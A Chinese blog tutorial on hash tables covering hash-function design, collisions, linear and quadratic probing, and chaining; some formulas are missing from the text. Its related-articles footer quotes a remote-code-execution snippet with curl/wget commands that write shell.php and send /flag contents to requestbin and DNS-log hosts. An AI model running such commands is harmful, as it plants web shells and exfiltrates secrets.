【数据结构】什么是哈希表(散列表)?
🦄个人主页:修修修也
🎏所属专栏:数据结构
⚙️操作环境:Visual Studio 2022

目录
📌哈希表的概念
📌哈希函数的构造方法
🎏直接定址法
🎏除留余数法
🎏平方取中法
🎏折叠法
🎏随机数法
🎏数学分析法
📌哈希冲突
📌哈希冲突的处理方法
🎏闭散列
🕹️线性探测
🕹️二次探测
🎏开散列
🎏开散列与闭散列比较
结语
在正式开始深入了解哈希表之前呢, 我想带大家先回忆一下生活中咱们的这个"老朋友"。可能你会感到诧异, 我怎么会和它是"老朋友"呢? 别急, 其实你的生活中常常会出现哈希的身影,只是你没有细心观察罢了,不信你看下面几个场景对你来说是不是非常熟悉呢:
事实上,上面列出的生活中的例子都或多或少的借助了哈希的思想来使得查找和定位变得更加快捷和方便,那么它是具体怎么做到的呢?下面就带大家揭开哈希表神秘的面纱:
📌哈希表的概念
在我们之前学习过的各种数据结构(线性表/树)中,元素在结构中的相对位置是随机的, 它的关键码(Key)和其存储位置之间没有任何的对应关系。我们在存入时是无逻辑的, 因此在后续查找一个元素时, 往往需要进行多次关键码(Key)的比较, 一般来讲,顺序表查找元素的时间复杂度为
, 而二分查找则是
,平衡树则是它的树高,一般为
, 查找元素的效率取决于查找过程中元素的比较次数。
那么有没有理想的情况是不经过任何比较, 一次存取就能得到我们想要的元素?答案是有的,只需要我们在元素的存储位置和它的关键字之间建立一个确定的对应关系
,使每个关键字和结构中一个唯一的存储位置相对应。这时我们在查找时, 只要根据这个对应关系
找到给定值K的映像
。如果K在这个结构中,那么它一定就在
的存储位置上,因此我们就不需要进行比较就可以直接取到所查的元素。在这个过程中, 我们称这个对应关系F为哈希(Hash)函数, 按照这个思想建立的表结构为哈希表。
只看概念有些抽象,拿上面生活中取奶茶的场景给大家举个例子吧:
假设我们今天点了一杯奶茶,准备一会儿去店里取,下单后系统提示取餐码是:570。我们到店之后发现取餐台是按照尾号取餐的, 所以计算之后自然一眼就看到了0号位置自己点的奶茶, 向店员展示取餐码后就成功将奶茶取走了,这个过程中是这样运用哈希思想的:
也就是说,如果我们构造一种存储结构,通过某种函数(hash func)使元素的存储位置与它的关键码之间能够建立一一映射的关系,那么在查找时通过该函数可以很快找到该元素。
向这个结构中插入元素:
- 根据待插入元素的关键码, 以此函数计算出该元素的存储位置并按此位置进行存放。
向这个结构中搜索元素:
- 对元素的关键码进行同样的计算, 把求得的函数值当作元素的存储位置,在结构中按此位置取元素进行比较,若关键码相等, 则搜索成功。
这个方式即为哈希(散列)方法, 哈希方法中使用的转换函数称为哈希(散列)函数,构造出来的结构称为哈希表(Hash Table)(或者散列表)。
📌哈希函数的构造方法
在概念部分,我们频繁的提到了哈希函数, 它是建立起关键码和存储位置映射的桥梁, 无疑是非常重要的。但是从上面生活场景中可以看出, 哈希函数是一个映射, 并且它的设定是很灵活的, 只要使得任何关键字由此所得的哈希函数值都落在表长允许范围之内即可;
有多么灵活呢?它甚至可以不是通俗意义上的数学函数, 比如上面取奶茶的例子, 假设有家奶茶店的取餐台不是按尾号排布而是按下单顾客的姓氏呢?这种也算是合理的哈希映射,但在实际操作中会有更多的不便之处, 比如有些大姓氏的顾客太多,分配的放置区域不够用; 还比如有些太冷门的姓氏从来都没有被使用过, 但是却白白占着放置区域不让别人使用。
在对比中, 足以显示出选取合适的哈希函数对效率提升的重要性。我们下面要介绍几种常见的哈希函数设计方法。
首先明确哈希函数的设计原则:
- 哈希函数的定义域必须包括需要存储的全部关键码,而如果散列表允许有m个地址时,其值域必须在0到m-1之间
- 哈希函数计算出来的地址能几乎均匀分布在整个空间中
- 哈希函数应该比较简单
🎏直接定址法
- 取关键字的某个线性函数为散列地址:
(A,B为常数)
- 优点:简单、均匀
- 缺点:需要事先知道关键字的分布情况
- 使用场景:适合查找比较小且连续的情况
例如我们现在要对0~100岁的人口数字做统计表, 那年龄这个关键字就可以直接使用年龄的数字作为地址。此时
:
对于直接定值法, 我们之前在讲排序时其实也曾经借助过这个思想, 那就是计数排序。
感兴趣的朋友可以移步这篇博客:【数据结构】八大排序之计数排序算法
🎏除留余数法
此方法为最常用的构造散列函数方法。对于散列表长为m的散列函数公式为:
f(key) = key % p (p<=m)%运算符是取模(求余数)的意思。事实上,这方法不仅可以对关键字直接取模,也可在折叠、平方取中后再取模。
很显然,本方法的关键就在于选择合适的p, p如果选得不好,就可能会容易产生同义词。
例如表8-10-4,我们对于有12个记录的关键字构造散列表时,就用了f (key)=key%12的方法。比如 29 % 12=5,所以它存储在下标为5的位置。
不过这也是存在冲突的可能的,因为12=2×6=3×4。如果关键字中有像18(3×6)、30 (5×6)、42(7×6)等数字,它们的余数都为6,这就和78所对应的下标位置冲突了。
甚至极端一些,对于表8-10-5的关键字,如果我们让p为12的话,就可能出现下面的情况,所有的关键字都得到了0这个地址数,这未免也太糟糕了点。
如果我们不选用p=12来做除留余数法,而选用p=11,如表8-10-6所示。
此就只有12和144有冲突,相对来说,就要好很多。
根据前辈们的经验,若散列表表长为m,通常p为小于或等于表长(最好接近m)的最小质数或不包含小于20质因子的合数。
🎏平方取中法
- 假设关键字为1234,对它平方就是1522756,抽取中间的3位227作为哈希地址;
- 再比如关键字为4321,对它平方就是18671041,抽取中间的3位671(或710)作为哈希地址;
- 平方取中法比较适合:不知道关键字的分布,而位数又不是很大的情况。
🎏折叠法
折叠法是将关键字从左到右分割成位数相等的几部分(最后一部分位数可以短些),然后将这几部分叠加求和,并按散列表表长,取后几位作为散列地址。
比如我们的关键字是9876543210,散列表表长为三位,我们将它分为四组:
987 | 654 | 321 | 0然后将它们叠加求和987+654+321+0=1962,再求后3位得到散列地址为962。
有时可能这还不能够保证分布均匀,不妨从一端向另一端来回折叠后对齐相加。比如我们将987和321反转,再与654和0相加,变成789+654+123+0=1566,此时散列地址为566。折叠法适合事先不需要知道关键字的分布,适合关键字位数比较多的情况
🎏随机数法
- 选择一个随机函数,取关键字的随机函数值为它的哈希地址,即H(key) = random(key),其中random为随机数函数。
- 通常应用于关键字长度不等时采用此法。
🎏数学分析法
设有n个d位数,每一位可能有r种不同的符号,这r种不同的符号在各位上出现的频率不一定相同,可能在某些位上分布比较均匀,每种符号出现的机会均等,在某些位上分布不均匀只有某几种符号经常出现。可根据散列表的大小,选择其中各种符号分布均匀的若干位作为散列地址。例如:
假设要存储某家公司员工登记表,如果用手机号作为关键字,那么极有可能前7位都是 相同的,那么我们可以选择后面的四位作为散列地址,如果这样的抽取工作还容易出现 冲突,还可以对抽取出来的数字进行反转(如1234改成4321)、右环位移(如1234改成4123)、左环移位、前两数与后两数叠加(如1234改成12+34=46)等方法。
数字分析法通常适合处理关键字位数比较大的情况,如果事先知道关键字的分布且关键字的若干位分布较均匀的情况。
注意:哈希函数设计的越精妙,产生哈希冲突的可能性就越低,但是无法避免哈希冲突
📌哈希冲突
不同关键字通过相同哈希哈数计算出相同的哈希地址,该种现象称为哈希冲突或哈希碰撞。
把具有不同关键码而具有相同哈希地址的数据元素称为“同义词”。还拿买奶茶做例子, 假设今天买奶茶的人特别多, 取餐台上的奶茶堆积成了这个样子, 那尾号是1,2,3,5,8,9号的顾客还是可以一眼就找到自己的奶茶,因为映射的哈希地址只有自己一份奶茶, 但是0号位置和6号位置的顾客就不像其他顾客那样幸运了,他们必须要在分辨一下这个位置里的几杯奶茶哪杯是自己的,之后才能取到正确的奶茶 :
可能0号位置的两个顾客的取餐码一个是570,一个是580,他们计算出的哈希地址都是0,因此他们就被放在了一个存储地址空间里,这种现象就被称为哈希冲突。
📌哈希冲突的处理方法
🎏闭散列
闭散列:也叫开放定址法,当发生哈希冲突时,如果哈希表未被装满,说明在哈希表中必然还有空位置,那么可以把key存放到冲突位置中的“下一个” 空位置中去。那如何寻找下一个空位置呢?
下面介绍两种闭散列的冲突找"下一个"空位置的具体做法:
🕹️线性探测
比如下图中的场景,现在需要插入元素44,先通过哈希函数计算哈希地址,hashAddr为4,因此44理论上应该插在4的位置,但是该位置已经放了值为4的元素,即此时发生哈希冲突。
线性探测解决方法:从发生冲突的位置开始,依次向后探测,直到寻找到下一个空位置为止。
- 插入
通过哈希函数获取待插入元素在哈希表中的位置
如果该位置中没有元素则直接插入新元素,如果该位置中有元素发生哈希冲突,使用线性探测找到下一个空位置,插入新元素
- 删除
采用闭散列处理哈希冲突时,不能随便物理删除哈希表中已有的元素,若直接删除元素
会影响其他元素的搜索。比如删除元素4,如果直接删除掉,44查找起来可能会受影
响。因此线性探测采用标记的伪删除法来删除一个元素
- 线性探测优点:实现非常简单,按顺序向后找即可。
- 线性探测缺点:一旦发生哈希冲突,所有的冲突连在一起,容易产生数据“堆积”,即:不同关键码占据了可利用的空位置,使得寻找某关键码的位置需要许多次比较,导致搜索效率降低。
🕹️二次探测
线性探测的缺陷是产生冲突的数据堆积在一块,这与其找下一个空位置有关系,因为找空位置的方式就是挨着往后逐个去找,因此二次探测为了避免该问题,找下一个空位置的方法为:
, 或者:
。其中:i =1,2,3…, H0是通过散列函数Hash(x)对元素的关键码 key 进行计算得到的位置,m是表的大小。
研究表明:当表的长度为质数且表装载因子a不超过0.5时,新的表项一定能够插入,而且任何一个位置都不会被探查两次。因此只要表中有一半的空位置,就不会存在表满的问题。在搜索时可以不考虑表装满的情况,但在插入时必须确保表的装载因子a不超过0.5,如果超出必须考虑增容。
因此:闭散列最大的缺陷就是空间利用率比较低,这也是哈希的缺陷。
🎏开散列
开散列法又叫链地址法(开链法/拉链法),首先对关键码集合用散列函数计算散列地址,具有相同地址的关键码归于同一子集合,每一个子集合称为一个桶,各个桶中的元素通过一个单链表链接起来,各链表的头结点存储在哈希表中。
之前的冲突通过链地址法解决如下:
🎏开散列与闭散列比较
应用链地址法处理溢出,需要增设链接指针,似乎增加了存储开销。事实上, 由于开地址法必须保持大量的空闲空间以确保搜索效率,如二次探查法要求装载因子a <= 0.7,而表项所占空间又比指针大的多,所以使用链地址法反而比开地址法节省存储空间。
结语
希望这篇关于 哈希表(散列表) 的简介博客能对大家有所帮助,欢迎大佬们留言或私信与我交流.
学海漫浩浩,我亦苦作舟!关注我,大家一起学习,一起进步!
相关文章推荐
【数据结构】什么是红黑树(Red Black Tree)?
【数据结构】什么是平衡二叉搜索树(AVL Tree)?
【数据结构】C语言实现链式二叉树(附完整运行代码)
【数据结构】什么是二叉搜索(排序)树?
【C++】STL标准模板库容器map
【C++】模拟实现二叉搜索(排序)树
【C++】STL标准模板库容器set
【C++】模拟实现priority_queue(优先级队列)
【C++】模拟实现queue
【C++】模拟实现stack
【C++】模拟实现list
【C++】模拟实现vector
【C++】标准库类型vector
【C++】模拟实现string类
【C++】标准库类型string
【C++】构建第一个C++类:Date类
【C++】类的六大默认成员函数及其特性(万字详解)
【C++】什么是类与对象?

相关文章:

【数据结构】什么是哈希表(散列表)?
🦄个人主页:修修修也 🎏所属专栏:数据结构 ⚙️操作环境:Visual Studio 2022 目录 📌哈希表的概念 📌哈希函数的构造方法 🎏直接定址法 🎏除留余数法 🎏平方取中法 🎏折叠法 &#x…...
)
【优选算法】(第二十三篇)
目录 快速选择算法(medium) 题目解析 讲解算法原理 编写代码 最⼩的k个数(medium) 题目解析 讲解算法原理 编写代码 快速选择算法(medium) 题目解析 1.题目链接:. - 力扣(L…...

Java.数据结构.HashSet
目录 1 基本概念 2 数据结构 3 常用操作 3.1 add(E e):向HashSet中添加元素 3.2 remove(Object o):从HashSet中移除元素 3.3 contains(Object o):判断HashSet中是否包含指定元素 3.4 size():返回HashSet中元素的个数 3.5 …...

关于懒惰学习与渴求学习的一份介绍
在这篇文章中,我将介绍些懒惰学习与渴求学习的算法例子,会介绍其概念、优缺点以及其python的运用。 一、渴求学习 1.1概念 渴求学习(Eager Learning)是指在训练阶段构建出复杂的模型,然后在预测阶段运用这个构建出的…...

sed 环境配置
参考项目来自这里: https://github.com/DCASE-REPO/DESED_task/tree/master/recipes/dcase2023_task4_baseline 1. 更新自己的 conda 避免一些包在旧的conda 环境中不存在; conda update conda使用conda 指定安装 对应版本 # CUDA 11.7 conda instal…...

黑神话:仙童,数据库自动反射魔法棒
黑神话:仙童,数据库自动反射魔法棒 Golang 通用代码生成器仙童发布了最新版本电音仙女尝鲜版十一及其介绍视频,视频请见:https://www.bilibili.com/video/BV1ET4wecEBk/ 此视频介绍了使用最新版的仙童代码生成器,将 …...
香江电器冲刺港交所上市:投资方提前撤资退出,因对赌协议而赔偿
近日,湖北香江电器股份有限公司(X.J. ELECTRICS (HU BEI) CO., LTD,下称“香江电器”)披露招股书,准备在港交所主板上市,国金证券为其独家保荐人。据贝多财经了解,香江电器曾计划在A股上市&…...

SpringSecurity实现自定义登录接口
SpringSecurity实现自定义登录接口 1、配置类 ConfigClazz(SpringSecuriey的) //首先就是要有一个配置类Resourceprivate DIYUsernamePasswordAuthenticationFilter diyUsernamePasswordAuthenticationFilter;/*SpringSecurity配置*/Beanpublic Securit…...

深度解析:Tkinter 界面布局与优化技巧
目录 深度解析:Tkinter 界面布局与优化技巧1. Tkinter 布局管理简介如何选择合适的布局管理器 2. pack() 布局管理详解嵌套布局 3. grid() 布局管理详解行列合并 4. place() 精确布局详解5. Tkinter 界面优化技巧自适应布局响应式布局资源管理 6. 项目示例ÿ…...

RCE_无回显
<aside> 💡 无回显 </aside> 写文件 **curl -o shell.php <http://xxxxxx.txt> wget -O shell.php <http://xxxxxx.txt>**请求带出 **curl <http://requestbin.net/r/1kiej1p1?pcat> /flag|base64 curl xxd -p /flag.xxxxxx.dnslo…...

文心一言智能体——绿色生活管家
最近,我在参加文心一言智能体大赛,这是我的智能体地址绿色生活管家,点击即可访问,大家可以去向我的智能体提问,提五个问题左右即可,真的非常感谢大家!好人一生平安🌼🌼&a…...

无人机(自组穿越机,航模)-芯片选型
飞控MCU: 型号尺寸子型号参数规格备注STM325*532位ARM Cortex-M3 CPU,72MHz,256KB Flash,20KB RAMLQFP 48F33*332位ARM Cortex-M4 CPU,72MHz,256KB Flash,40KB RAMMPU6050F45*532位ARM Cortex-M4 CPU&…...

[Cocoa]_[初级]_[绘制文本如何设置断行效果]
场景 在开发Cocoa程序时,表格NSTableView是经常使用的控件。其基于View Base的视图单元格模式就是使用NSCell或其子类来控制每个单元格的呈现。当一个单元格里的文字过多时,需要截断超出宽度的文字,怎么实现? 说明 Cocoa下的文本…...

IPS和IDS有啥区别
在网络安全领域,入侵检测系统 (IDS) 和入侵防御系统 (IPS) 是两种关键的技术,旨在保护网络免受各种威胁。这两者尽管名字相似,但在功能、配置、以及应用场景等方面都有着显著的差异。 入侵检测系统 (IDS) IDS 是一种被动监控系统,…...

c基础面试题
1.static和const的作用 static意为静态的,在C语言中可以修饰变量。如果是全局变量则只能在当前文件范围访问。 如果是函数内的局部变量则延长生命周期到整个程序。这意味着如果函数被多次调用,这个变量不会被重新初始化,而是保留上次调用结…...

选择最佳HR系统_6款产品评测与推荐
本文盘点了ZohoPeople、SAPSuccessFactors等六款主流HRMS,各系统各具特色,如ZohoPeople的全球化云管理、SAP的高定制化、Workday的实时数据分析等,适合不同规模企业需求,建议企业试用后决策。 一、Zoho People Zoho People 是一个…...

Latex技巧——参考文献中加入url和doi
有的期刊要求在参考文献里加入url或者doi, 例如下图中蓝色的字体。 在bib里编辑为下图中note行,也就是利用\href命令。\href后第一个{}内为网址,第二个{}为在参考文献中显示的蓝色文字。一般来说,两个{}内的文字相同。若遇到有些网址有下划线…...

安卓WPS Office v18.13.0高级版
软件介绍 WPS Office,金山WPS移动版,使用人数最多的移动办公软件套件。独有手机阅读模式,字体清晰翻页流畅;完美支持文字,表格,演示,PDF等51种文档格式;新版本具有海量精美模版及高…...

【C++力扣】917.仅仅反转字母|387.字符串中第一个唯一字符|415.字符串相加
✨ Blog’s 主页: 白乐天_ξ( ✿>◡❛) 🌈 个人Motto:他强任他强,清风拂山冈! 🔥 所属专栏:C深入学习笔记 💫 欢迎来到我的学习笔记! 一、917.仅仅反转字母 1.1 题目描述…...
异常处理和调试操作)
RxSwift系列(四)异常处理和调试操作
一、异常处理 1.catchErrorJustReturn 当遇到 error 事件的时候,就返回指定的值,然后结束。 enum MyError: Error {case Acase B }let disposeBag DisposeBag()let sequenceThatFails PublishSubject<String>()sequenceThatFails.catchErrorJ…...

接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明: 一、缓存处理的核…...

51c自动驾驶~合集58
我自己的原文哦~ https://blog.51cto.com/whaosoft/13967107 #CCA-Attention 全局池化局部保留,CCA-Attention为LLM长文本建模带来突破性进展 琶洲实验室、华南理工大学联合推出关键上下文感知注意力机制(CCA-Attention),…...

【OSG学习笔记】Day 18: 碰撞检测与物理交互
物理引擎(Physics Engine) 物理引擎 是一种通过计算机模拟物理规律(如力学、碰撞、重力、流体动力学等)的软件工具或库。 它的核心目标是在虚拟环境中逼真地模拟物体的运动和交互,广泛应用于 游戏开发、动画制作、虚…...
:にする)
日语学习-日语知识点小记-构建基础-JLPT-N4阶段(33):にする
日语学习-日语知识点小记-构建基础-JLPT-N4阶段(33):にする 1、前言(1)情况说明(2)工程师的信仰2、知识点(1) にする1,接续:名词+にする2,接续:疑问词+にする3,(A)は(B)にする。(2)復習:(1)复习句子(2)ために & ように(3)そう(4)にする3、…...

阿里云ACP云计算备考笔记 (5)——弹性伸缩
目录 第一章 概述 第二章 弹性伸缩简介 1、弹性伸缩 2、垂直伸缩 3、优势 4、应用场景 ① 无规律的业务量波动 ② 有规律的业务量波动 ③ 无明显业务量波动 ④ 混合型业务 ⑤ 消息通知 ⑥ 生命周期挂钩 ⑦ 自定义方式 ⑧ 滚的升级 5、使用限制 第三章 主要定义 …...

JVM垃圾回收机制全解析
Java虚拟机(JVM)中的垃圾收集器(Garbage Collector,简称GC)是用于自动管理内存的机制。它负责识别和清除不再被程序使用的对象,从而释放内存空间,避免内存泄漏和内存溢出等问题。垃圾收集器在Ja…...

【磁盘】每天掌握一个Linux命令 - iostat
目录 【磁盘】每天掌握一个Linux命令 - iostat工具概述安装方式核心功能基础用法进阶操作实战案例面试题场景生产场景 注意事项 【磁盘】每天掌握一个Linux命令 - iostat 工具概述 iostat(I/O Statistics)是Linux系统下用于监视系统输入输出设备和CPU使…...

Mac软件卸载指南,简单易懂!
刚和Adobe分手,它却总在Library里给你写"回忆录"?卸载的Final Cut Pro像电子幽灵般阴魂不散?总是会有残留文件,别慌!这份Mac软件卸载指南,将用最硬核的方式教你"数字分手术"࿰…...

【配置 YOLOX 用于按目录分类的图片数据集】
现在的图标点选越来越多,如何一步解决,采用 YOLOX 目标检测模式则可以轻松解决 要在 YOLOX 中使用按目录分类的图片数据集(每个目录代表一个类别,目录下是该类别的所有图片),你需要进行以下配置步骤&#x…...

深度学习习题2
1.如果增加神经网络的宽度,精确度会增加到一个特定阈值后,便开始降低。造成这一现象的可能原因是什么? A、即使增加卷积核的数量,只有少部分的核会被用作预测 B、当卷积核数量增加时,神经网络的预测能力会降低 C、当卷…...












